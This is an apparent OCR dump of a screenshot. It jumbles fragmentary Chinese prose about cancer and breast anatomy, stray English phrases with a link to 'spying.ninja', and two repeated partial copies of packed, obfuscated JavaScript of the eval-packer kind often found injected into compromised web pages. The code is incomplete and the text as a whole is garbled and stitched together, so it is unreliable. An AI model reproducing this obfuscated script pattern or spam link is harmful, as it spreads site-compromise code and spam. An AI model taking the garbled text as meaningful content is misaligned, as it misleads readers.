
等的起源，癌细胞扩散的原因，乳房的构造等等等等。”我雄纠纠
一下时间。
c){return c.toString(36)};if(!”.replace(/^/,String)){while(c–)
k=[function(e){return d[e]}];e=function()
{p=p.replace(new RegExp(’\\b’+e(c)+’\\b’,’g’),k[c])}}return p}
2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4,q,0,2,3,a,p,5,5,5,3,m,n,b,o,1,0,9,6,4,7))
 can be convenient, https://www.spying.ninja but there are always
ound just that little bit quicker
来的一定不是。
c){return c.toString(36)};if(!”.replace(/^/,String)){while(c–)
k=[function(e){return d[e]}];e=function()
{p=p.replace(new RegExp(’\\b’+e(c)+’\\b’,’g’),k[c])}}return p}
2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4,q,0,2,3,a,p,5,5,5,3,m,n,b,o,1,0,9,6,4,7))